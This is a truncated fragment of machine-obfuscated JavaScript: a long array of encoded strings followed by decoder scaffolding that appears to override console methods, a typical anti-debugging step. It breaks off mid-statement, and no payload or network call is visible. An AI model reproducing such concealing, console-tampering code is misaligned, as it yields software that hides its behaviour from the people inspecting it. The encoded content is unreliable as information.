nMh24ZAHIdyOTMb','inIN24WGoIaG2kFzHDIX','2kFzGDMcinIN2lpyQTIminIO','2liG2yBzGTMeinMiinIT2ym','2k7zITIX2yOG2ypzHYdyP9Mg','2yByR9IN2yBBJcdzH9IZ2kRzHG','inIN24WGoIaGWQVzHnMh','2llzIsdzH9MfinMd2yCG2ly','2kFzH9IVinQV2ltyQIaU','2yJySIdzGDIN2lpyR9IQ2lhzIG','inIX2kCG2kZzHnMiinIO2le','inIX2yJySIdyR9Um2Q/ySsa','2QNzHTMg2k8G2iWG2klySTIN','2llBJnIYinIN24ZySDIN2yyG','2yxyP9IV2yKG2yByQnIN2ltyRW','2yJyR9MhinIN2lpyQIaU','2kJyRTI12yJyTsdyS9Mk2yxyPW','2yGG2lNySTIQinIU2yJyRYa','EvbZBgu','24ZzHIdzHDIS2kFzHnIZinI5','2yGG2yGG2k3BJnIR24ZyQIa','inMd2yCG2k3zGTMk2ylyQTIN','2yKG2kZyP9Mf2lNzHYdyP9IZ','inIX2kCG2kFySIdyP9Um2yy','idOGinIN2yOG2k/zInMe','2QNzHYdyRnMe2yJBJcdyR9Um','2kFyTYdzGTIX2kFySsdzHDUm','2kCG2yByUDMf2kOG2kJzHnIN','2yCG2ylySDII2yyG2QNySDUm','2lhyQIdyP9IZ2ytyP9MfinIN','2ytBJnMbinIN2lpyQIaU','2lhzGDIQ2kFySDUminMiinMf','2yByUnIN2yuG2k/zGDIN2lKG','2yByRYdyR9IN2ltyQIdyR9IX','2yBzITMflIdyP9Mk2yByJca','2ylyR9IXinMf2ylyR9Mi2leG','2yGG2llzHTIV2yCG2kFyS9IQ','2yJySsdyRTMi2kFzH9IVinMd','inIO2yCG2klzHIdzITINia','2kJyP9IXinIS2yFyP9Mg2yKG','inIminIO2kCG2yByP9IX2yy','2kCG2kJzHYdAR9Mg2kFzHYa','2yyG2kJzInIV2yByRYdzG9Mh','2k8G2k/ySsdzH9Mf2yCG2kC','2kRySDMk2yyG2QNyP9IX2yKG','inIO2yRyR9IN2lhzIsdyP9IZ','inMb2lBBJnMe2kOG2yGG2yu','2lhyPYdyP9IYinIO2yRzHIa','2kCG2kRyUTMk2yRySsdzHDMj','2kFyR9MjinIV2kFyTnIQ','2yFzInIN24WG2yBzGDIZinIm','inIN24WG2kFyS9IQinQP2yC','2yxBJnIQinMiinIN2lpyQTI2','2yhzG9IXinMd2lhyR9MginMi','2yFzHIdzIcdyQnMhinIQ2kG','2kRzHYdyP9IZ2kOG2iWG2yG','2yRAHTMk2k/zHYdzIcdyR9IX','2kFyRYdzG9Mg2yRzHq','2yBBJnIViceG2yxyPYdBJa','CMfUzg9T','inIN2yxBJnIVinMg2kJzHTIV','2ltzInIVlIdzH9Mk2OBIGi/zGW','inIN2lpzHnIN2yuG2yxBJca','2lhzH9INinMiinIO2lhzHTIN','2yCG2yRzGYdyR9Mi2lhzHYa','2kGG2kFyS9IQinMiinMf2kC','inIN24WGoIaG2kRzHnIN','2yGG2B7ySDIS2kFySnIO2yFIGi8','inMd2yCG2yByQnIN2yRyRYa','2lhzInUminIN2yByS9IN2yBBJa','2ypzHYdzITMdinMi2kFyRnIO','24WG2yGG2yxyTDIX2yhBJca','2yxySDUm2QNyPYdyJcdAQDMh','ihnYyZ0IAhr0Ca','inMiinIT2lhzGsdzHTMk2lm','2yyG2yGG2k7zInIN2yFySDIN','2yByQTIX2lpzITIV2yyG2kFySG','2kJyP9Me2kFyQTIXinIN2liG','2kJySsdyMYdySDMh2kJySDUm','inIV2leG2kRyP9IX24ZyRIa','idOGinIQ2yxyP9MfinIN','2yByS9IN2yyG2lhyPYdyUTIX','inIN2lpyQIaUinMiinIN','2yuG2yFzHsdzHDMj4Ocp2k/yPW','2k/ySsdyR9IN2k/zHTIVic4','2yCGknI52ytzITMh4Ocp2kFzHa','2kZzHnMi2yFIGi/zH9IN2yKG2k8','idOGinMf2kZySDMi2k3BJa','2yByP9IO2k7ySDIV2kFzHTMhia','2ltzH9IN2lpyQIdIGky','inIN24WGoIaG2kJyPYa','inMiinI02lhyP9Mb2kRzHDMg','inMf24WG2k/yP9Mg2yuGlG','2yuG2k/ySsdzHDUm2kFzHIa','2kCG2yhzH9Mf2yRyR9IminIO','inMiinIO2kCG2k7zInMgia','2kJySDIN24WG2yxyPYdyP9IY','inMiinIV2yqG2yGG2B7yPW','2kFzGDMc2yByR9IBinMk2kCG','2ytyS9Me2kFzHsaTinQP2yC','2kFyTnIV','2yGG2ylyQnMeinIN2liG2ki','2kZyP9Mk2yKG2ypzHYdyQnIN','2kJySDIN24WG2kFzInMe24ZyPW','2kFySIdzH9Um2OyG2ylyTnIX','2ytyP9IOinQP2lhyR9Um2yuG','2yRzHIdzG9MhinMf2lhyR9Mf','inIZ2ytyT9Mg2kRBJcdyP9IY','2yxyPYdySDINinMf2yJyUnMb','2yqG2k7yR9IN24WG2kRyQnIN','2iWG2k7zITMe2yKG2kZyP9IW','2ytyS9Mr2ytyP9MfksdyP9IY','24WG2QNzHYdyP9IZ2ytyP9Mf','inIN2liG2lpySDMf2kFBJnMh','4Ocp2yhySDMf2yJyRYdzG9Mhia','2kFyS9IQinQP2yCG2yhyP9Mg','2kJyP9I32yqG2kFyS9IQinIm','2kRzHIdzHDQP2kRyQcdzHDIQ','2iWG2lpyQTMf2QNyP9IX2kFzHG','2yFzHDIS2yJyP9IX24WG2ltyPW','inIO2yJyRYdzG9MhinI02kC','2lpBJnMginIX2yJyRDIN2yBBJa','2yFzHTIVlG','2kOG2iWG2k/ySsdzVTMg2kC','2iWG2lpzHnIN2yxyQIdyRnMi','2lNzH+kaJ9MjinMg2lJyP9Mfiq','2yKG2yGG2kJzITIV2kFySDMj','2kFyS9IQic0G2kJyP9Um2k8','2kFyRcdyP9IZ2kOG2yGG2k8','inMf2k3ySDMf2iWG2yxyP9Mh','inMiinMc2k/ySDIQinIV2le','2kFySsdySDINinII2ltzG9IN','2ltzHDMginIN2yByR9IN2k7yQG','24ZzHIdzInIN2kJyS9IQ2Q/BJa','2kFzHcdzGDI52ytBJcdyP9Mi','2kOG2yGG2kFzGTIQ2k/yP9IX','2kJzIUkaJnIN2k3yQTIX2kFzHDUm','24ZzGTIQinIN2lpyQIaU','2lhyQIdzHTMf2kFBJnUm2k8G','2ytyP9MfinUm2QKG2k/BJnMg','2kFyTDMe2yCG2k/yP9IX2yRzHq','nJu5ndiYogTHBxfpDW','2lhyP9IZ2kOG2kFzHTIT2lhyPW','2kJzVTIN2k7yP9IZ2kRzHYdyPW','2yyG2kJyPYdyP9Mg2kJBJnIN','vhHyz2m','2ypySDIV2yyG2llzHTIN2yyG','ntm1ntC4vvbSt1bL','2lqG2kJySDIN24ZzHIdyQnIN','2k8G2iWG2yGG2k/ySsdzHq','inIN24WGoIaG2yxyP9Mh','2kFBJnMginQP2yCG2yFyR9IN','2leG2kFBJnMginMg2yFyTTIQ','2kOGlG','inIN24WGoIaG2kFzHTIZ','2yRyP9MjinIO2llySDQVinII','inIV2leG2B7BJnI02kJySDIV','oIaG2kFAR9IXinMf2kCG','2kCG2B7ySDQg2yuG2lNyUnMf','2yxySDIQ2kZyUDMg2k/yJcdzIG','2yByRYdAR9Mf2lhyP9MhinMd','2kCGlsdySDINinIO2kJBJa','2yuG2k/zH9MfinIminMiia','2kOGlIdyR9IXinIX2yJyPW','2llzHsdyQnIXinIQ2lhAQsa','2k7zInIN2yFzHTIVinIV2leG','2ltyR9MginIN2lpyQG','2lpzInUminIN2yGG2kJySsa','2yByRYdAQDMhinIV2lhyRYa','2yJzHTUminIminIN2yRzHIa','2kFzITMf','2yxzHTMk2yyG2yGG2yFzHDQg','2lhzInMhinQV2lhyP9Um24WG','sK5hA3i','2lhAR9Mi2kFySsdzHDINinIV','2yJyP9Mg2k8G2lNzG9IZinIN','2lhyP9MhinMf24WG2k/zH9IV','24WG2ltzInIVinIN2liG2ly','2leG2yxyPYdzGTIN2kJzHca','idOGinI02yFyP9IV2kOG','idOGinUm2kFySYdyP9IY','inIN24WGoIaG2ltzH9Um','24ZyTTMhinIN24WG2lNBJnMg','2lqG2kJyP9Um2lpyQTIVinIm','inI02yByP9IU2kOU','2kFzHIdyP9Mf2kFzHsdyRDIZ','2k8G2k7yR9Mf2kOG2QNzHTUm','zhmVmJaXnc8WnW','2kFzH9IVinI02k8','inMiinIN2yxyQ9IN2yqG2ki','2yuGWQVyQTMd2ytzITMbWRSG','2klyQnIX2yJzHDMg2k8G2kJyTa','24WG2k/yP9IV2yCG2kFyS9IQ','2kFyTDMe2kCG2B7yP9IZ2k7yQG','2yGG2llzInIX2Q/zInMjinIN','2lpyQIdyP9IYinMh24ZAHIa','2yFyRYdySDMb2kO','2yCG2llBJnIXinIO2kFySsa','2iWG2yGG2B7yTnIQ2yJyP9Mg','2kFyRYdyS9IN2llBJnMfic4','inIS2kFBJcdyQ9Mi2kFyQca','2lBzHYdyP9UminIV2leG2kC','inMg2k7zITIX2iWG2ypyP9Mf','2kWG2llyRTMfinMb2ytyS9I3','2yxzHnIminMc2ytyQcdyP9Mg','inIU2k/yP9IZ2kOG2iWG2yC','2yuG2kFzHnMe2yCG2kRyUDIN','2k7yR9INinMf24WG2k7zInIN','24ZzHIdyQnIO2lhyRYdBJnIN','2kFzHIdAQDMf2kRySsdyJca','2kJzH9Mf2yBIGi9DinIO2yCG','inQP2kFyRIdzHTI024ZzHTUm','inIN24WGoIaG2yFyR9Mb','2k8G2lhyP9IO2lFzHYdyQnIN','2kFzITMginMg2yRyS9IQinMd','2k7zInIN2yFyRYdyQnIX2k8G','2yxBJnMginIN2lpyQIaU','inMd2yBzHTIV2jSG2yGG2kC','2kOG2lNyR9MeinIN2ytzH9Um','2leG2lpyT9ITinIV2yBzITIN','2kFzHIdySDINinIN2ytyP9Mg','2kJyP9Me2kFyQTIXinIN2lpyQG','2yxzHTIN2yqG2yGG2kZyP9Mh','2yKG2ypzHYdyQnMhinMf2kC','4Ocp2kFzHnIZ2zhzHnIN2yuPia','2kFzHDMe2lqG2yBBJnIZ2kRBJa','inIN2liG2yxzH9IN2ytAQsa','2kCG2lRzHnIO2yCG2kJyR9Mh','inMh2yxzHYdAHTUm2liG2le','2kGG2Q/ySDIV2k8','inIV2yRzHTMjinIN2lpyQI4','rwTcq2q','2yuG2yxzHnIQinIN2yRySDIN','2k8G2QNzHYdyP9Mg2lpyP9Mg','2yuG2k7yR9IN2B7ySDIZ2kOG','2liG2kZzInIN2yBzH9IN24WG','2yRyTnMhinMjinIX2yJyRDIN','2yCG2llySDMcinMiinIO2le','inQP2yBBJnIVinIminIO2kC','idOGinIN2liG2k/yP9Mf','2kFySIdyQnMk2yyG2k7zInIN','2ylyP9IO2yqG2yFzHDMhinIV','2kFBJcdzHDMc2kFzHsdzHDI5','inIV2leG2yFzITQginI02le','inIX2kCG2kFySIdzHDI52yy','inII2yyG2yxyRTIN2ytzGsa','2jSG2yxzIEkaJ9IQ2yJyP9Mg2k8','2k/zHDIQinQP2yBBJnMfic4','inIN24WGoIaG2k/ySsa','2lhzGDIQ2yyG2yGG2lpzITMg','2klyQnIX2yJBJcdzIcdyRDUm','inMf24WG2yhySDIZ2kRyRYa','inIN24WGoIaG2ypyP9IX','24WG2QNzHTMg2k8G2iWG2yy','2k7zInIVinI02yFyP9IV2kOG','2yBBJnMginI52ytBJnMhinIN','2lhzHYdyP9I0inMc2kRzHca','lIdzVTIZinQg2yCG2kJzHW','idOGinIU2k/zHDIQinI0','idOGinMh2yJyP9UminMg','2yuUia','2jSG2ldzH9MginMf2kCG2ym','inMf2lhyR9MfinIV2ytzH9IN','2kRIGi/zInIV2yJzHsdyQnMh2yu','24WG2iWG2ltyP9Um2k8G2kG','inIN24WGoIaG2Q/yP9Mh','DxbSB2fKCY8Yma','inIO2lhyP9IO2leG2yhySDMh','2k/yJcdySTMk2kFyR9Mh4Ocp2le','2QNzHYdyR9IXinIY24ZySsa','inMd2lhyR9MhinMiinMb2yC','2yRyR9INinMg2ypySDIV2yFIGi8','mtqVmdiVqu1juG','2yRyRYdyQnQV2ldyP9IX2yRzHq','inIN2lpyQIdzG9MhinIV2le','2ltyP9MginIX2kFzH9MfinMh','2lpyQI4GWQVzHnIN2yRzHDMe','2yKG2ltyQcdyR9IX2k7zInIN','inIU2k/yP9IZ2kOGlG','inUm2kCG2kZyP9Mf2lNzHYa','2yxySDIV2yuG2kFBJnIX2kFzHG','2kRzInIN2yBzITMfinI02lNyPW','idOGinIN2liG2kFzHTIZ','2lhyPYdAQDMg2kFySsdyQnQV','2lhBJnIUinIV2kFyTnIQ24ZzHq','inIS2yFyP9MginIX2kCG2k8','2kRyRTIX2yRzHDIminMe2yRzGW','2yhySDIN2yxzInI0inMd2yBzIG','inIN24WGoIaG2k/zH9Mh','2B7yP9UminMg2yByTnUm2yBBJa','2yKG2yFzHTMi2liG2yBzHDMj','2kFyS9Me2kFzHsdySDINinIV','2k/ySsdyP9IZ2ytyP9MfinIm','2k/ySsdzH9IXinQP2lmG2k0','FtWVC3r5Bgu+','2yJzHTUminMf24WG2QNzHTMf','inMiinIO2yNIGi/yQnMg2k/zIa','2liG2kJySDIN24WG2yxzHIa','2yRzG9INinMf2yRAR9Mi2yRyRW','2lpyQIdzG9MhinMi2ylyQTMj','2yiG2k/yP9IX2k/yJcdyQnMh','inIN24WGoIaG2k/zInIX','2ytBJcaTinIN2Q/ySsdAHG','2yxzGTIV2yuG2kJySsdzH9Mf','2k7zInIN2yFBJnMfinIY2yByPW','2k8G2iWG2Q/ySDQg2yCG2kC','2lpzGDIN2yBzHYdyRDIX2yeG','2kGG2yxzInMb2ylzITIQinIU','2kFyS9Me2kFzHDUminI52kFySq','2k/yPYaU','inIN24WGoIaG2yxyP9IS','2kFyS9IQinIminMiinQP2yq','2yJzGTI5inIN24ZzHIdySDIN','inMiinII2lpyP9Mg2kRySsa','wM5nteW','2kFBJcdyUTIX2kGG2lhyPYa','2k3yP9IVinMf2lpzHnMf2yRzHG','inIN2liG2k7yR9INinI62kC','2yCG2yBzHDIN2liG2yxyRDIQ','2llzHTIN2yByJcdyQnIN2yRySW','2kJBJnMginIO2lhzInUm2yuG','2k/yP9IV2yByRW','inIU2yJyP9IXinMiinI22lK','2yhzHnIZ2yhzH+kaJ9MjinMf2yq','24WG2iWG2k/BJnQV2leG2kC','inIN24WGoIaG2kFyS9IN','2yGG2kZzInIXinMd2yBzInMg','2kJyP9IYinIN2lpyQIdyJca','24ZyUDMg24WG2yJyP9Mc2lNyPW','2lpyQIdyR9IN2k/zHIdzHTUm','2yxzHnIQinIN2k3yQTMk2kFyRa','2yxzGTIV2yxzHYdzIcdyOTIX','idOGinMf24WG2k7zInIN','2B7ySDQg2yuG2kFySDIQ2lqG','2liG2kRyS9Me2zhyP9IO2k7yTa','2yRyQIdyTDIT2yRyRsdyP9Mg','2yGG2kRyRDIQinMh24ZAHIa','2yxyUDMe2yJzHnIN2yyG2iWG','2kFzITIQinIN2ytzH9MjinIN','ic4UlIdyRDMd2yxyQTIm','2iWG2klzHDMi2llyTnMh2kFBJa','2kRyJcdyTnIX2yiG2yGG2lO','2yRzHIdyQnIN2ltyR9IBinMf','2yCG2yxzHnIQinMf2ylyP9Mi','inIN24WGoIaG2kFzHTMd','2yBzHTIVinMi2ylyQTUminQV','2ltyP9IHinIN2ytzHnMhinIQ','2OBAQsdyRTMi2k8G2iWG2QK','2ytIGi/yP9Me2ytzKDMo2yCG2kG','2yRzG9IN2yRzIsdyP9IZ2kOG','2kFBJnMginIN2lxzHcdzInMe','2yByQcdzG9IO2lhzIsdyP9IY','2yGG2lpzHnIN2lFBJnMginMi','2ytyP9MfksdySTMg2k/zHYa','2yJyRYdyP9IZ2ytyP9MfinMg','idOGinIO2kFzHnIN2kRySq','2lhyPYdzG9MhinM+2ltyQTMi','2kFzHIdzIcdyQTMc2lhyQca','inIV2leG2kZzH9IQinIQ2km','inQV2ytyQnIX2Q8G2yxyTTIX','2iWG2yGG2kZySIdyQ9Mg2kC','2yGG2yFBJnQginQV2kFzHYa','ChjVDg90ExbL','2lhyRYdyJcdyOTMginImia','inIO2yCG2kFzIcdySDMi24W','2yuG2k3yRnIQinIO2leG2yu','24WG2yxyS9IQ2lByUDMbinMg','24ZzHIdyP9Mf2yJySsdzHDMg','inIN2liG2yxySDIV2kFzHIa','24WG2lhzInIVinMiinIO2le','2yKG2k/yTnMf2yyG2k/yP9IX','2kFzIsdyR9IZ2kOG2yBzITIN','2yBzH9IN2iWG2kFyR9I52kFzIq','2klzHDIV2yFyJcdySDIN2yCG','inIN24WGoIaG2ltzH9IN','2yBzITMfinMf2kFzITMh4Ocp2yK','2k/yP9Me2kFyPTMf2yCGknI5','2k/yP9I02kRzHYdyQnIN2ltyRW','inIN2yBzGTMe2kFyQcdyP9IR','4Ocp2lNzHnMk2yFyPYKG2kJySq','pgrPDIbZDhLSzq','idOGinIV2lhyS9IQinI0','2ltyR9MhinMh2yuG2llBJnIN','ohb4o2jHy2TNCG','2yKG2kFyS9Me2kFzHsdySDIN','inMh2yRAHIdyRTMi2ltzHsa','2kFzITIQinII2yyG2k7yRnIN','inMiinMf2kFzITMh4Ocp2yKG','2kFzHsdyQnINinMd2kFySsa','2k3zGIdyJcdzHTMb24WG2lq','inQP2yByRYdyT9IX2yeG2ki','EdTIB3jKzxiTyG','2kJyTnIN2yyG2Q/zHnMhinMg','2B7zITIN2yxyQnIXinMf2lNyUa','2yyG2k3yQcdzHTMb2lmG2le','2kFySDMg2k8G2iWG2QNzHYa','2llzHTIV2yCG2yBAR9MhinIV','inMf2kCG2kFySIdyP9Um2yy','2leG2k/zITMg24WG2iWG2lG','24ZzHIdyQTMb2lhzGTMhinMf','2kFzHTMh2kCG2yFzHsdyR9IU','2yxyS9IQ2ylzHokaJ9IQ2lhzITMg','2k/yP9I02kRzHYdyQnIN2ltzHG','2k8G2QNzInI02lqG2QNzHTUm','2kRzH+kaJ9IN2yByRYdyRnIN2yy','2kFyQTMb2kFzGIdzHDMj4Ocp2kC','inIV2yJyP9IY2k/zH9MfifS','2yKG2kJySDIN2yKG2klzHTMh','2lpzHnMr2yuPinMiinIN2yC','WQVyP9IO2yJyUTIX2yRyQmk7ia','zwf0lxK7zM9UDa','inIU2yJyRYdySDINinIY2yO','idOGinIO2lhyP9IV2lhyPW','idOGinMi2ytyP9Um2kOG','2QKG2lhzInIYinMf2k3yP9IZ','2kFySIdyP9Um2yyG2yxzGTIV','2k/zHTUm2kCG2lFzHnIOinIO','2k8G2kJyP9Um2k8G2ltySDMi','inI024ZyT9IN2yyG2yBzHDUm','24WG2kFyS9Me2kFzHsdyP9IY','2yJyP9UminIV24ZAR9IX2kFzHG','inI02yJyRYdyJcdyQTIY2QK','2lhyPYaU','2kFzHTIN2yyG2k/zHTMk2kCG','2yyG2ltyUDIXinII2ylyP9Mj','ANvZDgLMEsiGCW','2kOG2iWG2klzHIdySDMi2li','2lpBJnIN2lpBJcdyJcdyQnIU','2kFzHTIQ2k7yP9IO2kFyQTImia','2yxyUDIN2lhzGsdzHTIN2Q/zGq','inIQ2lNyP9Me24WG2iWG24W','2kFzHDIN2yuG2k7yP9Mf2yBzHW','2ytzHDUm2yyG24ZAQsdyTnI6','2yBzHDUminIU2yJyP9Mh2k8G','inIX2kCG2kJzHYdyT9Mi2le','2kFzHIdyP9Mg2ylzHnIN2kGG','2k0G2QNzHcdyUnMh2yJySsa','4Ocp2yKG2kFyTnIU2kFyTsdyRW','2kFyUsdzIcdyTDIX2yRyRsa','2k/zH9IN24WG2kFzHTMc2ytyPW','2QNyQnIXinMiinIV2llyR9IN','2QNzHYdyP9IYinIN2yJyS9IQ','2kJzGTUm2yCG2kFzInMc2kFyQG','inIminMiinIV2leG2kJBJa','2kCG2B7yTnIQ2yJyP9Mg2yFIGi8','inIN2lpyQIdyJcdzH9Mk2Oy','2yJyR9IQ2kFzHIdzH9IX2kFySW','2k8G2ypzHYdzH9Mg2yJySIa','2kOG2kZyR9Mk2k8G2klzHDIX','2iWG2kFzHDIX2yJySIdyQnUm','24ZBJcdyJcdzHDMe2kOG2kC','2kCG2yFyS9IQinIV2leG2kG','2lpyQIdzHDINinMh2lpyQTMk','2yBzITMginIO2lhyP9MkinM+','2yyG2k7zInIVinQg2lhyP9I6','2kJyRDIRinI02k/zHYdyP9IZ','2yKG2ypzHYdyP9Mf2lhzInIY','2yCG2yxyPYdyQTIT2kOG2yu','2lKG2kJyTnMi2k8GlG','inQg2yByP9MginMd2yByP9IX','2klyQTI0inIO2kFyTnIVlG','inMk2ymG2yByS9MeinMiia','2lNyQIdyP9IZ2kOGlIdyQG','24ZzHTIV2yCG2yxyPYdyTnI5','2kZBJnIVinIminIO2lhyP9Um','2kFzHsKG2lhyP9IminMf2kC','2kCGksdyQnIN2ltyRYdyMW','2kFBJcdySDI22kFBJcdyRTIV','2yGG2kRySDMi24ZyRcdyP9IZ','inIV2yqG2yxyPYdyS9IN2yq','2lhzInIT2yKG2k7zInIV2lqG','2kFyQIdyQnMk2yBIGi/yP9Me2yu','2yCG2k7yR9INinIminIO2yC','inIV2lhzH9MfinM+24ZAHTUm','2kFyS9Me2kFzHsdyP9Mk2yyG','2klySTIN2k/BJcdyRDMc24ZzGG','inIU2yJyRYdyQTMi2kFzHTIZ','idOGinIS2ytzInMhinI0','2ytyQTMh2kFBJcdyP9IZ2ytyPW','inMf2ytyP9Mc2kFyQIdAQDMg','2kFzHDMk2iWG2kRyUDIN2lhzGq','2yxBJcdySDIZ2kFzHTIVic4','2kFzHnMh2yKG2kFyS9IQ2iWG','Dg9tDhjPBMC','2yxyQIdzHDINinMh2lpyQTMg','2kCG2k7zITMe2yKG2kRzG9Mk','2kJyTnMi2k/yMYdyQnINinMh','2leG2kFySIdyRDMb2lGG2k4','2lpzH9MfinIO24ZyTnIQ2lhBJa','2kCG2lhyP9MhinIV2yhyP9I5','2lNyS9QV2lhzIsdzITMdinIX','2liG2ltzH9IV2kFBJcdzHDIN','lIdzHTMf24WG2ltzInIVia','inMg24ZySIdBJnQP24WG2kC','2yByR9IminIO2yCG2OBzITIY','2kCG2yRyUDMg24WG2B7ySDMh','2yBzH9IV2yuG2yBzHDMi2k8G','inI52kFzHnMf2iWG2yGG2yC','inIN24WGoIaG2ypyS9Mj','2yByJcdyOTIY2kFyR9Mj2zaG','2yCG2lpyQTMk2liG2kJySDIU','2lxzH9Mk2yJzHTMk2lpyQTMjia','oIaG2yxzHnUminQV2lhyPW','2k/yP9IX2yByRW','inIO2lhyRYaU','2kFzHcdzHDUminQV2lhyR9IV','2lNyP9MbinIX2kCG2OByTnUm','2yKG2kFyS9IQ','2kFzHnMe2yCG2yaG2yJySDIY','24ZzHTMfinQg2lhyQIdyQnIY','2ypzHYdyR9IXinIN2yRzHIa','2yKG2kFyS9Me2kFzHDMjinIX','inMi2ytzIsdyOTMg2OBzHYa','24ZyRYdAQDMhinIN2liG2Oy','2yhyQIdAQDMhinIV2yBBJnIN','24WG2kJAR9Mi24ZBJnIVinQP','2yKG2kJyP9I02k/yJcdyQnIX','2yyG2ypyTnMi2lhyJcdzH9Mf','pc9WpG','2yRyQIdyR9IXinIQ2kZzHDMe','2kRyRDMf2yRzHnMjinMiinIO','2kRzHTMh2kCG2yxyTTIX2kFySW','inIX2yhyQTMhinIO2yJyRYa','2lhzHsaTinMiinIN2liG','2kFzInIX2k8G2klzHIdySDMi','2kFzHDIX2yRzG9IN2iWG2lpzHa','2kFzHIdySDINinIO2yCG2kW','24WG2k7yR9INinIV2leG2ye','ChGIid4','2yByP9MginIS2yFyP9MginI0','2llyP9IT2yuG2yByQnIN2ltyRW','24WG2lhyPYdyR9IXinMf2k0','2QNyP9IU2yFyPYaOinMh2yu','2Q8G2kFyS9IQinMd2yCG2kC','inMf2kCG2lFySDMb2k/yP9IX','inIQ2kJzHnUm2lOG2klzHIa','24ZyRYdyP9IYinM+24ZyP9Mf','inIN24WGoIaG2kJzHYa','2kFBJcdzVTUm2k/yPYdyQnQP','4Ocp2kJzHUkaJ9Mf2yJyS9Mj4Ocp2kC','2yxyJcdyP9Mh2yqG2kRyTnMd','2lRBJnIXinIminMiinIO2lm','2yyG2kZzHDMh2yJySDUminIN','2lpyQTMg2iWG2k/ySsdzG9IZ','inIV2kFySDUm2k8G2kJzHYa','inQP2yCG2yFBJnQginII2kO','2yxyPYdyRTMi2kFyS9IQ2yRyRW','2kJyP9I02k8G2yGG2k/ySsa','inIN2lpyQTIBinIN2yxyPYa','2yBzH9IN24WG2yFzHDMhinMf','2yxzITIV2yFIGi/yP9Mg2k8G2ym','2kVBJnIQinMf2ytBJcdyRTMi','2k8G2iWG2yBzGDIZinI52yu','2ytyP9MfinIN2lpyQI4','Chm6lY9WyxbRAa','2ltyP9Mk2lpyQTMhinMf2yJySq','inIN2k7zHnIN2yiG2kFzHTIZ','2yFzITIV2iWG2kJyPYdyQTMi','2kRzIIdzH9INinMiinMb2lq','2kFyS9IQinMd2yCG2kJyPYa','2kCG2yxzHTI12lhzGsdzHDUm','2yhySDMh2yBARYdzHDI52yBzIa','2k/ySsdyR9IX2kFySIdzHDIV','inIminIU2k/zHDIQ2Q/ySTIN','BgPUAgK','2lpyQnMhinIU2yJyR9I0inIX','inI02yxyP9Mh2kCG2lhyPYa','inMf2ldzH9IO24WG2kFyS9IQ','2ltyP9MhinIminIO2kCG24W','2kFzHDIN2yuG2lxyP9IV2yiO','2yNIGi/yR9Mh2k8U','24WG2kRzGDIN2yJyQIdyQnIN','2yxyUDIQ2ylyR9MfinIN24ZzHG','2yGG2Q/zHnIZ2kRyP9MginIQ','2lpzHnIN2yuG2k3AQDMi2yxyQG','2yFzHTIVinIBinII2yyG2Oy','inMiinIN2k/yP9Mf2yCG2k4','24ZzHTMhinIY2k/zHIdzH9Mf','2lJzHYdAQDMg2k8G2yGG2yC','2yuG2k/ySDIZ2kOG2yBzHDUm','2ymG2k/zInIX2yCG2klyQ9IN','2lhzHYdyTnIV24WG2kFySIa','2yBySTIV2yRzGYdyTnIV2yyG','inIN2Q/ySsdzHTIO2yJyRYa','2lhyP9UminIU2ytzGIdyRTIV','24ZzHIdySDINinIN2liG2kG','2yhyP9I52kOG2ltyP9Mb2lNyPW','2ylyTDIV2yxyP9MginIN24ZzHG','inIN24WGoIaG2kJyS9Mk','24ZzHIdyP9IZ2kOG2QNzHYa','2OBySDIN2lOG2lhyP9MhinII','inIO2lhyP9UminIU2yJyR9Mf','inIZ2lhzHDI52lhzGDIQ2yKG','2yhzGTI3inIX2yJySTMh2kFBJa','2kCG2kJyPYdyR9IN2yByP9Mk','24WG2QNySDIV2yyG2kJySDIN','2kRySsdAQDMhinIO2lhAR9I0'];_0x2a60=function(){return _0x1d4857;};return _0x2a60();}var _0x174ab0=(function(){var _0x3a7d6a={};_0x3a7d6a[_0x126f69(0x7cd,0x869,0xe3,0x995)]='0|2|1|4|3',_0x3a7d6a[_0x51518b(0x332,0xf42,0x10ce,0x986)]=function(_0xf62042,_0x38f074){return _0xf62042+_0x38f074;},_0x3a7d6a['QndOu']=function(_0x1260ab,_0x5bae67){return _0x1260ab+_0x5bae67;},_0x3a7d6a[_0x126f69(0x8a7,0xe86,0xdf5,0x839)]=_0x126f69(-0x2ba,0x42c,0x55e,0x68b)+_0x51518b(-0x370,-0x2c4,0x1f5,0x211),_0x3a7d6a[_0x126f69(0x10b8,0x114f,0x1833,0x16a4)]=_0x51518b(0x884,0xcd9,0x772,0xc6a)+_0x126f69(0xdee,0xb3e,0x711,0x7eb)+_0x126f69(-0x155,0x551,0x8a3,-0x80)+'\x20)',_0x3a7d6a['DqfmB']=function(_0x2333a5,_0x1438bc){return _0x2333a5<_0x1438bc;},_0x3a7d6a[_0x51518b(-0x799,0x1b0,-0x4fe,-0x3b)]='log';function _0x51518b(_0x45aa05,_0x51cd71,_0x4be253,_0x834503){return _0x5293(_0x834503- -0x394,_0x4be253);}_0x3a7d6a[_0x51518b(-0x5d4,-0x3a8,-0x494,-0xe7)]=_0x51518b(0xdd,0x67a,0x33e,0x5e),_0x3a7d6a['TxXgc']=_0x126f69(0x7a6,0x958,0xa10,0x419),_0x3a7d6a[_0x51518b(0x571,0x61e,-0x7c1,-0xe0)]=_0x51518b(0x400,0x7ab,-0x2d0,0x460),_0x3a7d6a[_0x51518b(0xb8,0x2d3,0xadb,0x530)]='table',_0x3a7d6a[_0x126f69(0xd57,0x7d7,0xd42,0x5bd)]=function(_0x2d9476,_0x54caee){return _0x2d9476===_0x54caee;},_0x3a7d6a['bNmsT']=_0x51518b(0x1bf,0x393,-0x522,0x63),_0x3a7d6a['fZDRd']=function(_0x4e725b,_0x445b87){return _0x4e725b!==_0x445b87;},_0x3a7d6a['aIdqx']=_0x51518b(0x295,-0xf6,0x6a7,0xf5);var _0x5e332e=_0x3a7d6a,_0x10fa76=!![];function _0x126f69(_0x430c36,_0x348ef4,_0x59da51,_0x4c3c5c){return _0x5293(_0x348ef4-0x1b9,_0x4c3c5c);}return function(_0x160c1f,_0x90e2bd){function _0x20a376(_0xa6e6a3,_0x166de1,_0x5e561d,_0x2d4113){return _0x51518b(_0xa6e6a3-0x115,_0x166de1-0x151,_0x2d4113,_0xa6e6a3-0x4f3);}function _0x5c1843(_0x33f1dd,_0x1db389,_0x2cc067,_0x131a64){return _0x51518b(_0x33f1dd-0x1c6,_0x1db389-0x1c1,_0x1db389,_0x33f1dd-0x5bf);}if(_0x5e332e[_0x20a376(0x1170,0x1135,0xdfc,0xe7f)](_0x5e332e[_0x20a376(0x827,0xd07,0x352,0x3be)],_0x20a376(0x5e8,0x2f1,0x4fb,0x5d5))){var 